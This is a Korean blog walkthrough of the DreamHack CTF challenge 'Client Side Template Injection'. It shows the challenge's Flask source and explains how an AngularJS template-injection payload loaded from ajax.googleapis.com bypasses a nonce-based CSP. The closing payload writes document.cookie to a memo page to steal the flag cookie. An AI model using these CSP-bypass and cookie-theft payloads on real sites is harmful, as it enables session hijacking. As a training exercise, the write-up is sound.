https://dreamhack.io/wargame/challenges/437
Client Side Template Injection
Description Exercise: Client Side Template Injection에서 실습하는 문제입니다. 문제 수정 내역 2023.08.09 Dockerfile 제공
dreamhack.io
난이도: Level 2
app.py
#!/usr/bin/python3
from flask import Flask, request, render_template
from selenium import webdriver
from selenium.webdriver.chrome.service import Service
import urllib
import os
app = Flask(__name__)
app.secret_key = os.urandom(32)
nonce = os.urandom(16).hex()
try:
FLAG = open("./flag.txt", "r").read()
except:
FLAG = "[**FLAG**]"
def read_url(url, cookie={"name": "name", "value": "value"}):
cookie.update({"domain": "127.0.0.1"})
try:
service = Service(executable_path="/chromedriver")
options = webdriver.ChromeOptions()
for _ in [
"headless",
"window-size=1920x1080",
"disable-gpu",
"no-sandbox",
"disable-dev-shm-usage",
]:
options.add_argument(_)
driver = webdriver.Chrome(service=service, options=options)
driver.implicitly_wait(3)
driver.set_page_load_timeout(3)
driver.get("http://127.0.0.1:8000/")
driver.add_cookie(cookie)
driver.get(url)
except Exception as e:
driver.quit()
# return str(e)
return False
driver.quit()
return True
def check_xss(param, cookie={"name": "name", "value": "value"}):
url = f"http://127.0.0.1:8000/vuln?param={urllib.parse.quote(param)}"
return read_url(url, cookie)
@app.after_request
def add_header(response):
global nonce
response.headers['Content-Security-Policy'] = f"default-src 'self'; img-src https://dreamhack.io; style-src 'self' 'unsafe-inline'; script-src 'nonce-{nonce}' 'unsafe-eval' https://ajax.googleapis.com; object-src 'none'"
nonce = os.urandom(16).hex()
return response
@app.route("/")
def index():
return render_template("index.html", nonce=nonce)
@app.route("/vuln")
def vuln():
param = request.args.get("param", "")
return param
@app.route("/flag", methods=["GET", "POST"])
def flag():
if request.method == "GET":
return render_template("flag.html", nonce=nonce)
elif request.method == "POST":
param = request.form.get("param")
if not check_xss(param, {"name": "flag", "value": FLAG.strip()}):
return f'<script nonce={nonce}>alert("wrong??");history.go(-1);</script>'
return f'<script nonce={nonce}>alert("good");history.go(-1);</script>'
memo_text = ""
@app.route("/memo")
def memo():
global memo_text
text = request.args.get("memo", "")
memo_text += text + "\n"
return render_template("memo.html", memo=memo_text, nonce=nonce)
app.run(host="0.0.0.0", port=8000)위 코드를 보면, CSP(Content-Security-Policy)를 제외하고 크게 중요한 내용은 없어 보입니다.
@app.after_request
def add_header(response):
global nonce
response.headers['Content-Security-Policy'] = f"default-src 'self'; img-src https://dreamhack.io; style-src 'self' 'unsafe-inline'; script-src 'nonce-{nonce}' 'unsafe-eval' https://ajax.googleapis.com; object-src 'none'"
nonce = os.urandom(16).hex()
return responseCSP 코드를 보면, script-src 'nonce-{nonce}' 'unsafe-eval' https://ajax.googleapis.com; 가 설정되어 있어 <script>alert(1);</script>와 같은 일반적인 XSS 공격은 먹히지 않습니다.
nonce 값은 난수로 생성되어 알아낼 수 없기 때문에 신뢰된 사이트인 https://ajax.googleapis.com를 활용하여 스크립트를 실행하도록 해야합니다.
구글이 만든 오픈소스 프론트엔드 웹 프레임워크 중 AngularJS가 존재하는데 https://ajax.googleapis.com 사이트에서 제공하고 있기에 이를 활용한다면 스크립트를 실행시킬 수 있을 것입니다.
<script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.6.9/angular.min.js"></script>AngularJS 웹 프레임워크를 추가해 주고, <p> 태그에 Template Injection을 수행해 주면 됩니다.


<script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.6.9/angular.min.js"></script><p ng-app>{{ constructor.constructor("alert(1)")() }}</p>
위와 같이, vuln 페이지에서 시도해 보면 스크립트가 잘 실행되는 것을 확인할 수 있습니다. 스크립트가 잘 실행되는 것을 확인하였으니, 이제 쿠키 값을 메모 페이지에 써주면 됩니다.

<script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.6.9/angular.min.js"></script><html ng-app>{{ constructor.constructor("location='/memo?memo='+document.cookie")() }}</html>위와 같이, 메모 페이지에 document.cookie 값을 써주는 스크립트를 작성할 수 있습니다.


실행 결과, 위와 같이 플래그를 획득할 수 있습니다.
'DreamHack' 카테고리의 다른 글
| [DreamHack] chocoshop (0) | 2023.09.05 |
|---|---|
| [DreamHack] Proton Memo (0) | 2023.09.05 |
| [DreamHack] Tomcat Manager (2) | 2023.09.04 |
| [DreamHack] funjs (0) | 2023.09.04 |
| [DreamHack] weblog-1 (2) | 2023.09.01 |

